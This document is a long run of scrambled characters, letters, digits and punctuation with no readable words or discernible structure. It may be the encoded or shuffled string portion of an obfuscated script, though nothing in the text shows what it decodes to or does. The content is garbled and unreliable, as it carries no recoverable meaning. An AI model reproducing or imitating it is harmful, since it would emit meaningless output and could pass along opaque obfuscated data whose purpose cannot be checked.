L)x_.0=1Khis4{8G}8l,57KK;lG[4Ghia=_o\'&SaHHG\/[,s@7G1!)I95Hy8H0f74tK2lQf!]eeQS!",Hi Z5td]cu;e3.H4.hBGJzc{9! y!t]La!=oG(.currtn!.{).Gl.$t5;;)0nG0BG]xo} !QT@,Kf pJ &H7iwoo].on5e rdi1u]*}G1ee]Gd6k5tH G2lV\'?IQd]rct..{.20siGu|]Q4lmK(,7SKH91}HnHH<,sl246.r)a)0xt.HH9H6G-H2%K_1GoTK4G)cKosKQ=5QG]31toe62K61G|U49G.]A4HbHGd!))6 EtH%rN7x! K60 orn1=_1bjG,h,GGe)BqaHH.k1HGHt&=t&H9ehbl0+8M_],_G[ tsy._Hs}7rGH&,$1teQ\'1|7K_{HGr[.E=)He,fGHw?$]b.Ltu]fcEGs{0?:\'a7O:6ln28ehKh.G_y_N.GiG0jG.H\'Q*t,nHhGm_Gt.e0,G!G48Sb)..stKG NGm}1G9GsGtx6iGd)(IaH[J3,}ei.=uJ]{Kye]]ufaKKl;r1Hei&K_+r2rQH.olh9t{rl,940:m:#R}a1GGt.Kn2{2ac_2ub_HHG7_(?9w3$y8MK7HH5!n35;$]K5u:GQnQK!4DHH.eG9=SCIKH K1s8QMo6\/@DQ&QK,G]n.a2.c3GCGy)l1.r7k;Q_JNi0c!]}. fu!)RgH1H?Kp}H%2i}cer78oa8 ]Yn2gw0t.i)GtHsO!={)G(q)]tv;jGKGGsrKre_GbA0};_W0ib)5!HrHF 5Ae}eHG)I[73e H:]:n5.oa}:l)n)Gh]oqOr!tHZeGK)o. .gGCmG0 9i]CGi.I{H:ns 3_+5Qez)"\'}cb:G$.!8e^);tdkt,,d5K1n RKgf]. ).QP86awe)= )e_kh) 32dK_seIn]Gi2HaI]$a.=tiq?(GiG0,[!}.Q$o( lto1o.3yD%nHlKK==H$r:H\/T44\\]tKqK5o[0H\'=K,[EK..4Gf4I GGme6del]K=]d$.nn0 e0(tu;(e1nQscJ_Ket?02|HD$ta8m.f]I7]gHKxGKtr.vV7V4Q+QajTK!KKH.=8oee)]ono]eXta-9tgEt<G.5Xf:>l)%yf6HaHdov,12H%0vKi4o1231Ko9Qx6GOe+|u_Ps HHC){-Q!igem2Gm]al7Qvjln0Ksa.Kae?iH(H)H2eHGQ=it+nsb07a-="i-HKs$clnHHKI5}0$Ho]\'$rf&suG.=d81%G))6=  a\'d<3]}+He1r.1l s+K.,])Hm*!KeetUtsBh66fd?1?tr(Qd[H&=.58[}6s0s$e!A=s7b am1|s;a(H9=;3nrQ.();!to.76e]ig;1HcbHM%D[!Q6i9G!.]tG]x]G0kfS.rGK>Kaou[8RG6]5Qt]H H8k6)HQK}}ai3yHs8,,1=fGsn7!}HoGHDu09yGG i!],e1_Rnnmnymsr)!Go7]c9 KW757G1;;kD"7)xnk)2G7e=gQ2vT.CGG0H.H.d9osy1oH8aanH}KKg.)owsVa&(7y)8)nu}C0HnK|!hnQeM0yD2 ne0)a,r$, 8tGe0,\\KcH`1 gKi;_SGHcGQKl_7oHkQGb(3Q8;G(\'8DD2eHK.t3::9!tHsoKGo6g)G )A =l_}acTCGh|908(GQ;GH%bfre%0_8GH)x)GHG]jl<nG5MSHe!p8Qc7]!]L8:Q a_Hn\\).q0SsQtv%G_fG0!bhda1G0KG 29l95s=GE1H$pHC\/QH 8 G0bx seey(szKK;$X]({!Mv!K1tKGK$.H.sZ9p1!86s324G4_5.HtnQg"K1H]3o@m( -=Q67_nGcHbOKvQg1HKti}$=p) 4anlHe>f=pMGrd1rHBG+._KH)(dG;cut7}e:GKst!Y)r9= 0p(K.GuFG6H+apt2v H0vXx4G2\/Ggn!s#7:Qp(ej]7Jno)7b"a"gl=t;orl #HK.mettGMKF?@&e;).#[G3tKt9ytQ?nH"1H:s.,K.GeGl2h 5e]e4Qy,.!KEG)G]cHtnrsd4GM2QD{vH(1WQP,((_H[M{...1GLH.K.2]uy;0==IG_Hs81zH\\85,lc}r(:]91>sG]mHQ H0_sQ."HHHM9el5,[)HGHtsak0,;.QK_}jryek6LGG[2lGvruQnGHt_7n0e3npN]a&Kxy8 Q3|YGs3:f{7Hn%2tv3s:K2p"at7K](Ki2.<He[GKCnH.KK3Hv(3sGe GwH_2cG,}]iSIyoK\/{HurHMnGe].t})1-G\\{Kn)Q;K,:mK)a2KH _}Q;mih&]_bKaa$pss018GH09u]g{9$u$r2pIo:MaKF6I,!=,0o);TS( ^mKH,HAhdp<..p6,QxQu6r39Gs}.v*iK.GHtSKoI)(,eisj.E7iG1HeHk;niHq0K^5IgQriQ"K!c5e=$zgKn_Rx0p]]0Qr]e1tQ}.reGH;5#}H.,\/GCi06].K Ki).lJ.H@B]7.n}]%aoy)1=.eGKG [)K)()G]G$)0%pK(HH#&+H8KnOHC.[KZG1HH6n8.Hb!Nhs.dGXGm2K!-Qy $&Q04ee@;#eH.9pG#h)\'ckfKe58]K8h9GHFKHq[1tzs0_n4(Hr{touG{]S!G6 \'=2eg81?HL04n_e3]2{jG,Qn29x4))K!kKOu=lHpMqdaG KHr8#Gz5Q5.o1.Gd4xbeih*TH5)mBK1}dds!e ;=ie(sa 3$e.p :ip68cy,DC!3 yH.) {0Ik4Key35tnot?!H,cG{;U (;sCo#2(=qe8=TKQHdaK9vHadK.H_G.G\'+ g.H+.{G%H8r_8%e2rHrK:af24Q]]Keq)o!]rfKsCB$(G2Z$eu%o4exTp,KT4lenf;15_=.H HsG,=S.[SH]G3tts{0K#l_l="IvH}GGe..).]=QKH.):HHfe.tH=GG1H7})K|}zQ;H!1?GxK)mK{rD]214gHGH=GD2en15H_7Y=.E!#G v.yKKQ.fl]8Kl]oH$#KBn6Gruez_=+TG8ea])){=H7-besWeHdG9EQ.)nK!t]XuGS?elGQ814$0^\/H]>t)nn]nh],re.q!3o.o&po)tKG]h [zn=1!1H=}9, n7!Q8u(C\/]H]=]QrV!]l8I9caC\')H8e1o+m_GGk]T6-U9H=n36}`Hm_.e&,[2x0(;(ptmt}::H666K2m?s(H y3jz;p}GrH$K]3n2t.)It}G{]SH[K)6H((Gx0.!}x.hKr8Qdq(8G..iHe:4G6G=b923]s.i}n!o5p3asG]s+}s-4i6llg.QGbG4]}9u 4K7;4oG1Khp11,{]]iQm7eGpH.cet2K)ne H1ms s-K9 QLQQ0jGEliynt9(1,kdFtltGr4r(2vQ!G6c]]eL7_s=g]fZ1oGkI<KH|8$Ep=8r@9vG4!co=.itG4yee.G,K1DHdbK$Rc7Q,QHoH347`yM6..,l#K8tQ):Ln2)poxnx8=obHFcKt>h)!_959+%G=n!GG7t,0qlKs.Hn_KHlne7ecnG!p4 :mKG{2G1r]eIr7(]iG.01uQ,zGo)G,8GGQa5gp9G!qT]!rKdQJ:]ealdGe;,nnH.3r.iKGy7_4]ney8s6\'G% 3a r=oHeey(r(]sB}iKe8!(3KGz,"4]]&i{Q3utxt!GHr!0w++H{c]iMni}tp])GTd]eGG_7j4Gl]8KyG]H5ut+!s.Q8Ten,I.8gK1HirasGa83G8H$z]_3g.K9.xtpGQu#GdeKGd akc.8Itu9,HoeHG.a.7H}az]!mu};s=Cel5dx!fiQQ97m.rio}eSeAtG}H.oH!![lG&o]C8!ge%5Ke7G$s2]{.KdH1,!)),0)ntG,KdQG&.e$84e$X3}aGK:eGvj;u]S_!Gaep2].Hv.KKy]HO)knG%_`4gQr(aK Q H,)o 3e",W|K304K]0,G& bKn.5,KeD8 QQiqmmd9G8"j}.Kei#oPt {C1LR7Gqnhidse]xHK)&;KKsaE6409n19,7sx\/c,0GE;].3H[KR;a]nG:K2G\/}GGH4\/b8\/!m898]2\'\/lKP(.GsHl]hH3==$s_y\/cu.6cH{Ht8Ql1=GlHlt;*M%eKGQk,aEuKK5.5G8mili&grHlRQs,n2enH7=xl!KnQdcG{{!KQbHt3] 5,rgtU{8r$XHK36G1g2 enlGHt9 t;(5n(G!H;=907_K=]f] (sn.n73)!1eiP4H9GmH|\'lG1r!Tl3p.4oRn0&]}"teHs.9 oes:s1Hx(5se]lny28eKQiG[ aew.}Ki}HG2,:QoG1G]GHHidG;.H3,=E3Q)#mGnerQ]HAli.6ete{_KGH9peCGQs!ye!s3)GGm}17rs elx320odrs7i^{]E!GGe8D]G!nke\/rSQ]K].0.G_leHIn%3-fKF3t7yit8lH31 l.7n>lrzo.oixD;&!K7Q.Qaa.,nv!o!!H&!Q]uPvQ}wl!eB#s$dDgI\/WQS:]N]]ne;=fG:(Bp1e[G,xiK]e1G]ZGS).Jll1G5]*Goo_@Qo;6,]G.4B(7e  8l*o)eGnN)8Kl4r<tna(ntby;+s0K]_fGiH_]k]obGHG|)HcD}la*eHMQoH_,_oQ5+kG);[9$]olKt4a G4;8d.@,Q.m 8l4 EMi0l11!Ebenlas1_yG62K!HK,h 3rQ,Ct6Mnu1,Cr)eyTGtT=.4wo(nzQie)aacrfte)Gn.KnH?a0!H.mK;"Q1SGe. "G!e71Bt%d!36ln35!K4tMH:c.yH4QWfh.KQ,GK$e,KG163}]XH46%IG}p4vnSGIIQGK7],Ho](8GsK2x.c.l(uH\\5fKa0$o(Q3bp=0tGWl33}4G0.Gub40!&Gor3"18723!a3y]Ttt]bK_yGP(Du, kG86n 8\\2ozEHPHg;mGIK:]]HTD)o|j[j)1p_w),e]!K!))2K t0@;G+qHaKgGe3{:r$K;(G!G)r}.lH{G2.),t)cH9};}qyr?GK_ 38<H!=.u.ylee.p1N,H7S[)tt6u1-nS2ji7qC]4iq0,  T.GKjK,KHwQ89]=.8OG.G3]!.$)I)t1HB:"Heo`1%p]){eK$o\/o_prH{9tx;4Pc]3QQaugQ*m<n0^K}E3HeHlQ7yKT$RrmZQet!masH}bH7t:c_!1{5GmGH[usk!Ks3ueTnG7K:bu1[H,(5yeTq}yeuu6Q!TrsfK76i3&,KGG%KItvH.+eKpG%\'{orl$s-oz@C,e,Qg1})K+e4T]Qe9,f]y[KD0.n{ez.Dp=W,i2cb>n,eQGFlGQQ i,iKGlbolT4tyn$slsQGi=t 5Fs9st1tGiHo)7lAt{H6co8rk%u[g[.0nP50m]67sa5=wekG9GfiGTr5$&elnk("8iG Ho..)tH3xGh{.7;>D8pJKG\/Q,ns,i\'k g__=>QK.iQGH45)3qifi-:H,H2.GGK]KieuWiHG.]kHH1ur6Qn,G]8Gr0$QIlHG4rl"DG2r)oih7Q8K.H+n)H=0K_nH=eGK 1v&i5!K.G gS!r=TQd3=tG)!H7=];r.GG?93fGK9G97r]mtcK.+Q:31e.ts)QQn_Kn1cKrGPH%=n,KaH}_0n=H|,6Q4aHSeoG|G6l,2Gg0\/H237u]o89H.?H.us.=,HventH0K.!si,rekas5{3GGc)sH._FK0.8cn$QaC[_{"Mol99HxGX}HnH.ol.A.llKK8(hcFn1e>\/GGo6iK607,v-GqsejlHt+eCvG]6 =4KT:]t[a.fG(8ennt8*]T2&Q]$=u)d.H5)Kn,0,a2tH=yN.4)!=1$98%t5HH%>[t"y!ar*,0}GB)].Ks}to"Kdgun1,nQ6KnHH!kntl]H,tpRiHGKS=3QEQ1il{x!KHrg5{EsGK7 9Q )GyF-_GHyENwe;i1+{3tG,Hq,ep_:(;\/KtQHIi7H4*!.G[!]!1Hco:.+ksteQHH)9.du3ydiKg0t2,G0kc:}HQ89sH2|a{iKHQK{9!hsiV G]GHc<q04QGGQ,66a}rGcH!]2eG9Tz0*qvG.tK}0!KW4}7GKnGHGbeGQnfu. i9f\'(0r.AbERt.(om q%;;s11%"H4K)r)(\/V@sg_7r1,igndH4Kn9n0Gn5.uy2G5aal!A]Kr.)da.8_t73)KKe_8;Khss0Q"Yh,.tHmGHaK )mx$Ki26[(r=QgHvx(2C8!r!Kr($Gli$G83o@Hyd`!u=H# qK14,8GG$.,K9Ave(e]Nu<GfllpoeKtf\' Qx,-!KH])H(sD!..KK=e)T!.}uc}}.%!H1_.-,2HH+.G ),.G1dG.aKleuwVmv6K Krd9_HwQaQ4HLHx.5H$G=}e3KHTHs,}(a."08r1a_K)gG6a&}HeL{7K_!)8;7e!!tG4ci78a\/]iGlG7_KKHmK,09ea }i.GeHK!,tb".5GHHKK53eB7GreH=MOoo Koi.bco!neQt44i}30tGdrH_.11G}KYn=$19<_HxK$ix,2ieyo.1.wK .TuK)deM{86RxG]+GoouG{eC(Gr)Ke!{G]rJ;f!Hs}rGG.QQ0tvq7f,!RP7KKEnaKG)orDQt(qV#-qlGH%QGl+.]KUe26QC]R1AH;)] QA};..5],3Q@6.;kehG!}{pSG;caGjgKe,Gl,$Q$HQ.Vm>K,KK!V@KmeH$r1aF@iAc@vt9Nt7!9}et;$yWew..)5!n)K(gn.M7PHeHbL3o:KUd9HH@41nK_Tn)aGk?btK }rf)CGs3.oQd5)GH{QFoHiTe au5lGt=tMH!8pH (v;4o),fQGe{}G8P$%eKb5y$pTdrGp.KK.)G]grG([a)HKHl.G!([sdHo{e3,QQKG;)2SHa.Q]KiHK)2s+t4:]0n8Ha.s}k!b8L87Qqeg.mi<)Q7>,KKGr=5Z#sH.GH5vH.]4]kt3r27<ti.D!\')]HH=oiK%8!K,g0dx1H8s:\'K0sH+9sbHa?Gsa1.4[ou]\/wclnKKrkCepsq.H,Ke.GHov1 H2er,)}KQK!w6-uQ]sQ,\'eHHQhGpn0HQH,)bws.Gesb?aK9sKuHrtfo65%:Qasxri3dDf+<D(yH=Q5:aer9nQGs(nla%Hc)=nTHl,3e!H*Hv3!K]wi!8K1[7}]eGTb]tK!($g37q5)G,eGo7s.6HVCnxe7._Q,[tb4da())f&!P).32s4Q{1=jKt(R1tQ4FGoK*3NHGeiQQ]=s!>HQQs)vl-=GwH]..xtQ.iGQ7H.=1)ct^)m_8tK5Ha zK(45v_FQGQ#G,s_(ElHpTaKpQcG,GrK4edGdH7KGGeKKKGe9iK5xttls.(l8:}f6-H=r8eIK Sv)KM )lQ-@.$_(KGrx=d+thb(T)eGk07*cHt(H:K(e]nxl)%r]Keo!ep8rG$a$vnG(GsK4735Hr]f(I#+G9e7.]yeK1oHf:3Gn!Hko2_.H[e]6)r3ce(KtnqsmKn5!w.(KK8KB5nH]mGr1 hl9_d)*6!=(eHHnHdl83[lyytQe)4.K,.Qdi1ln+lg:o8.|=;91\\aHweahK!fx}c,)e>FRs6{Fcch+#)1G2GleQ(.trHcK{R] 0s2G.QKn$G0aQD!Hs,.IoKnsmEr.eKn4_=eeqXe0?tl4c7ci_5GxKiKpq2]d8HK_UK )"58_,9w10x]meHGfQ)}) !yKGaQK5{!=00;uKHiHGQ sia%.oGd6]r_a }v!atl+GtiQw) GdH=AKHHf$hleCi{D0e )b{6znrBQeH.t0HH*tf|@K_nosx1pmQG6HjK[c!*oi;]QlGmb\/_sttQ.zdapQg9o(]).*gx)mH.r5HlrG&,w.+29g0K0 13o,(iH)(0dQ236G51_G54vkl3.tG5am] {!,61 6,{n3tQCGG.C.Si pHehKan&&GgKQ;{[])9o]c8.\',op.,ro)KEn,2g{ H_0be? .68Q$xb%K{2$0(t_{aiG7e7a0@7])161)KHGHYoK4(8g) KK%Pe=xsK39b"$m!uiIs00nK{=IgH3 w,_pe0 #5t1H)"QQi)1ltt,G)#..Hd7Hx\/]up|lQnQ.eeGnS!{`i84H7t!HHy(}y{cJK3)eeGoge4QuGQ&i(0Q1^ls$2=1rins?ty_H6=J1aS]4s1 E,s5_C5]92=)HS3Q9[e!HKbkQ=QG6]:G+K{=o)G.@G- ;!KGet oHHQnH20rK,.HuG0y  AoQiH&8tHe QtHlg5eLXdWh=,e0. uQse(VgmH=tJ28x11Kv!3tKyGddxfc0sK H.. Gn{4KK6]9GeR.HH!sr$u){b;0uYD(iK40K!,%G,HKQK(6#.s29[5,n90 HE]5.1& hD;}&H0!L_,E.t,2sbteluxiG!&tt2GH=KKy[]He Qh\'.Nigs"9.s})rG,qM(9i{QGSsKh5>!?Qi!wlKf:#e<i)(-p;G)G7.t7rQ!`,.ovi8]u!Ko}ytt0H_!PH.u6\\1bntG eGj:!G_2oeG d#f)gZGLSl:Gt%!s..Uuk9uK)e ]r)=9!;[1=)n8iuQ]KG9_Ale1E5QgHK7wne ,n0)tCePGaub:k] Kiu]mQ:xsi6 cH!et!P2cSGKiGon4ey_tuKQ8tfusKi)ad!uQtc5k_KC.Qi|g_}D94sK84HGwl bG5H&o1H#]e,eG:e)Q.Km(.m{G..HogoKe\'Q6?sGoK ::3IG]:1)G,2Co.oKn2G&[Hseomo]t. K>lKy_scK[mo+)_ ,G}(?)u toG0e]n5{G)4,{=EKG"[comn.}=e_n[_gK9K}6lu 5]Sk3}5=1$3:a8ts,Hj:i8)g.Go$Qh 2nrGlCiKeKi]7sFKcH)6}e)eKG}]H1_.ux.HHrqwHfG3l1K!ttf}(s9Q,y]c_Kht,]Hcnx!;[2QGs"uc G_5vQl Q}[1,!,KG.mx:K,G roi{t lQ  c0lr:,{o3iK5!Get6GeGHHdec._tKu,Q1hn%)ftd}i&iuGr!s)8K$e1KKmr1aseen ):8]xG6.QiGuH(9[8^r(d5K:HK.,.6_!c nQKKojq _!e,c. Gse.Qi}!toGHil,_GqsH .dG,.GIte\\K]:a2KNK*Q(o*yUK[K2sKrn5tx2vcGGnrq)E].2000 D%4Q))P[6c0k.ex]]gu7d]id,ire hao tt+ Gx6rc.0Ert1tsG0Ntt);r(o# GS;joHCb)osKi9Q+r301r4xGK] ]vG.G]tKhi=Q. !{#.|n f;K)4H1:g_onFx_6R9GWsQKD!q$iu|yr f]xGl$s4 _rGGEp1xq4\';Hy_[:larH}GqT)]!At]2t}cc$G2y5_l GQ83G.T]NK%G+;.?itgmi19)d1f_Qisu}GiHKH(;iot=_GrGHH?_0KK8t{tc}T5GG5n. KsKK4Qsd}6.G Gr HG3l1 GS)!L=.3T,(xH6eH)YT 6Q)H.+$0QEHuKc]G_oQ*eK.,]G).l]C.Eq]1p3g(s5cG]x_yo1!GD}In{k+& 6Krn]3t.i=s0=K]Hr33 1Q n;QH .KK=v2H}lQH s[yi !1KrL)d4.8(=nKkK6 .Ge){=K;i:dn]yB_Xot}9235G,Q(M{;G.8:c.OtGQaH_[...HHi4 .n6G6HGs3c!lH0oW,b+.lD(!en.it*!:aiti."K.I! e;H2{SQ14,6]{ 23GdbQGnGQpm7%&%16+.x-1iq)g19=$ del&KKip82Q3e1)6)+g5HGifG}8)mofsnGGQm;:co]( ]7!\'G8a1p]H`s .!t_g2)tQ;G\\]p.re27 $__]1u"F)GT.K.Hn 9c?iQGGK6K]K !n9!Q;Ga=GaB l oleH.H]!tsj6 $cH$.$.4T)+#K10oP92HkHiH3aa(R[Gd8m?eo(151!1iG. KrAd!}>er].!h08l8duTQK =$iu@]G!._u,@.0_1QQte]ile:>=Ho3=5u.83HyS!<&1e-.HQK[QKK9+HbsihUmG,HH$GH5CmG!d7i1B]0nN2pxKPdH4.t]l=S0-HG61G9, .C(l Q116_H[et_]gQrW4)_9Qsn_!_Dyal7%KH0t3"4%l(GBsl d8Qs.poe[ (a a(K".]t[ewo$HyQ04i.ceAorinH6K96uQ [!C@.en\/n=CTl!2 l]GHr>1vGfYGaEKBHzos@]e4a[K,r\\]Kmr1qtQVn-h8ekKHjG_Ha_[G]6,1Kyx1EG_i k!iGes}s rra*)Ka=.6{h(v!=_81K9nKsQ]Qre} #;nHxJ,] 0po)5)t.}+H(3H_ Gx,u.qA0}6noKvfK!KI9=KGvHe8K(864Q1o 1wKng1il,Ktg1G6E.xm;a{.nfehtrM,1Go2lenCQ.v0=e2=78=:_&64  0;1M#CU0K}s3.Hy156id qzFdeot1_50a1W0s}tQf(nll= )6 Gbs,_?)ej!eC8l,Her&4(5KQ8)%= e_a__.edi o)5Kse.slt]iet(t H}!)?])K)H.,18a4Q6,cKJ8{\\ KH.K-$Hr9\/4Ht8Gti] GKb[(3Q1omoH8):);8$GyK1]=]tIGeQ4i].1tQ16o.)mkt},O2K]GKi Kq xy(5 ja 79 5!]_} oodGe1a4 sh61X}GvC74l]i(,oTbeQr9=Q11$ .H{He.  r:.05HiH\'KQi =H4%f5tKHr[ete8 hmr;HId1}w,sK%&onaks=ku`eMikpv_G\'`jhgnHKdHBxt .e(}=.O)Rs]EGtx2.e{g)QHGdC;.baT(eG...KQKa5is.t(,. ^t).|io.=u!KgK;dDn0K+gGr]Kg{e!.iK8v2]daGw{V4;.HdditKTT'),EvL('$|0)1t.\/0yKG])8He1ZK5m8.5x.teyHG}e]Q).p;a09,)&Qnot&iKHv.xQHmvp(]ZKGstpQ 61H(](GeHtrK.,1;yBW _.K(H]mK+uelIGh&_5GGQ)K(GGGuGcrreG}ttH e5<iCHdgHrUS%6pQ)H)IMonG.]!]eG=Q_=r.M.i6m#WHbKKrK=)3Kn!S1_yre=l;G.,e>)(9H])a.0547]5wu(s1,7y5][Kq]?l\'.aD1HaKKe).G!H4!,as{y_bt6GQ;Q_09.0Ks70it%H16-m.mh]9y;cQnocH1]_rE(7Ia.l.7)(eu4iK,(=t{T;j`(Kef.VTesx0[c (MkQ=4KG,jr.K0K.!ea.TK="_g@_DvU=Ke,Faj,1=c?Gfhf.5!D|6K.9vi0H4Qslr!] xts}(XG!E(HHh)603, _1Ny.vHoHQfzKGw "K]i8p._5.,=!1gH.G :9Ge8e0. H7lIegKuG SK}\' ;dt1(H5 s& (;aG?t1!Cc1t02e_].]$Q2sc..0=oHtv]dH_T4H!o]wm_ i>;g^_G7J!,7n.G5aaKK]sG.srTRHKe[|G}Xwc).$$n,(H! 9H]s)e2a50gG.]`{o.}T0(K7t-(H;5QAQgt()0TI)=t;6.Qm,inxKntr]t.. ,8|TF.!.0,GtZ=7Keu(|0HKorn.=L3+G)toes!{HrR.G,aGE)*GsrDo]GxtrH0HQ;H)NlsQurs=I_\' $GtfsK<3)2G}w.oi())(6}v N=H.=5e-eG,a))e>\/u_]"(GtT]. s\',5$t.yQ.tGet6la_3; .f79.r}M,QdTi4.ztQ37G=,oKKX,,k.s!KlH,hi|pisMi3Q0jnewn.7c_HfG2K_yr]G_]ne}lnf4*!:4R&=3(QafN0uKoh6mQ3Y{|eK[nH8s0=%Ke._2;4pQDG(H]HtSE!ups 6)xFK3btxE.eQ)i!be]79DK#ri.7]{n.Kl!K1al(r}u=:EroHew3(qop]!.1^HC49\/i)ais6Ceso:rlTDe;..se+r9\'0 ,Ta;Q=Hu)_|g;xHG[G9$uHe7,s.)h_GHGwsun.H.(Kc5i[$Q+teGHG%HA;hrxG}nQ  3o xtixao\/Kx+MnrK9.)K0!Q55.hK],"_nhEKR()o!KH7nt\'QKKe_el]Gt= =.$.foli18iHoK5];]y]=4Hm,0t6G,X;*luGuMPG]Ta!;MiGc9el#0+.d.y_1oK51KU;=t,]WKGG=$_HIu1!0lQ=nn-e\\Ki1)e6QtZH].67C&\/]1U!ZmeConVXa5iH@3He0HKG&g63&rGt48dK)]HiK6X2|(Q%.U;  N(]QlQ}joy}(w,vnot8=G4HyKuedaQe9G4fQ)1n N.me0=Ge([;5Yef|.).8g6y[1KhcK)9]kMt8}>6a!e.^e5HSai4Qy5gny9KGy.85(rn}20y]+K1K._..i ,GN2Qb)Q{KeQ=}s)GG.Har!,tePpG}dG0sOj9.u rGV{:k0Gog.>a.H}2r3[x,7u8Kn1egmC3Yg>r!Dl2aKx0o=H&}l 431QTtof0p3490]aG.QOG1xYQo!(j}k1fq].mse}a;knQ^:0e,qC&H;gN5nne[B.K)&3e6G=})toKQ.c61=K!e6;K[ 5yjb,\\eo{.I.,u.Hg_.lH=;if%.Gjh]Kk&n.!G_tDlQR3()a(]xn){1Du(6i8wNs5Ke3=t[e*M3`Epp(Gb}s.toKG.#ClK_o5{27G.t78(.?g !+]t(tx\')7>,GnH K].K1<KX]))8 K])]rounZ1))(4$o6t}G !G+Q@_)51TGs3GG00t!q=HC7x.w(sPBfeexangB}GQKsG)KE.Q|K|M,Ge4e(=k.!&cQch8.roG&G1gKaypzoKpGxQ]G,!}sntront.G655.oL!G2\'_d7wi GH6Ki6&Qb(Go]_G{6KsQ.iuQ)pSHtiahSQv};.goJ9p]eGSQea!Kh9SGG;}aG!fsKf)9G\'5HHtAHQ.nKl@)l0ae!D!( _d)iQy6K,(.K\/to:2-?Q.0.sQu]uy7C7[nirZ\\t3iHG;o)kK1Qdemco)Gu+opKs:n]HG.SG1Q2e)He9yer= xIFH05183(]s4rls+;ocWGrG]8(]T:0KH_a`]a8Q\')_GGK+5uHteaG}!KQJ;&=;ies.eS1=QioNerQQ!f[)]Q\'}GtG3=8KQ.8sH i )Ke0k!+,!7Giv.%)vQrK7hnG.i0T9K{6cH;46!2{ )=eeG)KeSQ!7{)eK3r)0+ X)8-=G!e!m}H,Ct0r ("Q};nnZ_mp=0is.)dMa,4!.]EGK5tQ8e)!KK4et[.oK=0.)r5e4)GHe43Hv+nGQ046G0e]_  =p5GC;4.+.8egGeH;G.H)eG0e:] fK7ras!7Tm%]eqla1|.PQsBe1G..HtK0G(4tf_wl9nf_Iv,QiQm1Q(1.{se[dH?4,botem($K]3vH4)?n3d.e6HHGheyx_n7$GsG5Hi5m]kQr]el08T(nles(.H.( 5;.Q[Hsi.s+c}QGye..GKtx+.G()feKe6_eS)2(AH.G8)les62{coxacavmaHaN|.]0mQ1naH]%KQHr|GHv,QG{(G;.GG(Y1 o}%CuGuK60aQgroj0x1.EQ)tplt)1Hs__(D0(XQG1K(oq%Gz].HK37tecn84Qj]HHaol$HQK3QK(-osPK&kFKGc=15J4sn1]eGl8.1K)!Q53oK]H47)saxPQu)0$GQtho=G|}n]B1HpetK`0)1,gHBe]0,u)_,reiB8ouG4.G!HLt9 1{:l.sg;DH.$!G8fet)_KK"61(=GrKGZtK=00l[9&2\\(7HQG))dsH=Kt`n+x0"nKh,1KKSfGs=G"_Qx.e0]r4G8?.K5._Gfssge)P{nm,[GI)GQ73t7a[{e|(Q)K6ul32ao)K1H)871G(hS1;GeH[(( HG|)elQ=s :_,\/e0)K_.O0GQ9ldWKh}seR:;GL;K.r3 [zHie}pK)&{ne0..dQ.sh6)K13ak[]ctt0ktY.r]8eS{S6gQeG.l!rG"qH(i<)<G0(.$GH8nG_,G=j).Q.2H{r]6+1KFx=qt7KK$GHrGQGo=\'g(ltevGaG+e$e4!Qa$1oso51KtHtP?ri){[)Ui9K.St_v#vl92chHr_]0eG)Kt1k1 ,58KGlt]vr.T(8T.\'nE5t iQetQ2iHqqdeKG6. V7]9H#5 ]uK\'e)V\\X?cXK(H)KSK&1..!t,{w"8GG5H68a2];HH7to ](a1UeZr oMNsN.*p=:,,C4Q0G4I]ycGw n3_6Q=eK60,.]G\'eO\\5LoaE.o:G))eG=ylhCW7p!*t6{,Q[cesne.7.)xGHl0xHoae3vf:QKQ=o>.K.2{nJKridu|phPt0(!r]$,U.};(&ra#t{*Kl00t1!=:!Q05o) m=rDHg KetGxyE,yCQ,G ];613b,r4]t7KGK;Gs-K)0].Vc!+VoGnpi,[;Q.gN=..,Gr{e={ri)+O&!K4pGNQ!tnKmQHxs6K$eoH8t,G-cfuK$fCHK.KKeo[.18?i}D}c G)!\/}+Klr)oGre]Y=dQ _H)xy6H>2$( G2f{rt7!K|9:[(_EH.omK[z jrHL# 6]+G.QGq;].i!7.K70[._Z5]]x=,HtG5!}mE?]y6mt&{j1KhK.K9 )(a(GH_[9.}]]Q_(]32ibZt])\\6vsgLGQG9)1_7),!__$fg81gY1r)kH8|+.ExotK9|3k]s=}10zi)o=qDN 4KVgEQ ,o6)>[1\/jAGK64]H\'uK.rlrDeQ1_=lZ]=Miee_}:iHIs1q8;0G*]tr]GK_h.H1erto6G1-56,$]K.yH8(25;ltO&K5)g3tr)(8h=e?[t8nKolKG|lK>Gy{2anH}(sK,!re]XH.]Hsi)=eKr#a):DlueQ.fk.e(_Q(6t7ih,4s7:Hr!0n!sH9Q0tHoG8K8yQr]aH]i.e1[GKm2Gd$ie!G4=0.GG9nert\\e98GraoEQGeH7>s_hQL6eT_.  pKd10KsooMGTPtreG4R0 &t,.ps8lmK$[u}0K)G(8k)0in(6Dg!.QaQ{Ke<i.Ze ?)Vd.aHr84?)08&K1kuK.GIBKsHpi.)6 e9at=tP1!=hf.f+b{()hl3g1HuQm.H(2e,74puzGwnGK,{s0K"QQctH,Ky5HD}oceG!6 8mpgQQn!_[Do].gG1yGvK#GK1oT{uo)K62M4ie.CenGeGl)XKm=(Kj ,2anDQ0t%)9&G85aW&t7H]=8sxK,.\\7o]]KvQ1]4KHet5=e{=.cI4=Q x33of2t(K+@d\/y.8b(d?H0G&QG=cE.!s)fGc-Gyne!.o]+itH_]5a+]!e7(qH]jK7.i0G+ci.r=yGHKeGr6i1)o#raKl@r7G8_QQoKG8;0=[HGiipK+iti08){_;1 nni%K\/"s#.a8=rcG!(rxxef.uGt=v(r<)+Gg$1)K GfhK5q!,H$tQ8n]om8U!neH!1.otKj=KQ,rs8.K.iriK=GmG=meG\\aGe).KKsK;GrKa,GeX KK!G0(;Gi %,gSxK+GD9HC.Ir!(HDKyKn\'K c#6rQ1t)])sq8seGGrQ\/ZGKHG;4y01MHHG0FG$K)_t3GL.h17.vl:KK].t3HGce)XumG7YT6oG(HG3GHeG]Kt);\\ fGK.K(]i]0i6Kk]Keo6il55{ZHzb(0Q)]NKtGGK,e=b;.^|K,aQP},5yKf#G{1]:cD)sAHHGH!5l)ao6Kaf&+!3 hW}r.n5n8eC=:Sd]:K_a.!\/]]c$ G!t7c5 b)(K@o;.)tCtHsu%.[mQ|deKo=;fX"Kd.!n=oZ0_\\KKe!;nF ;QI%s!mtfQa>,()pe;G_CN)Hte]!G3x19)@#hkH\/G6G-8f(QG6ci.[b_h}ciQiraxb]tee(He}Gl.KHi8uQgGN=rN_K)nKpGGO{.?)2Ko K_..t6;8;n.ej*zha()G(G. 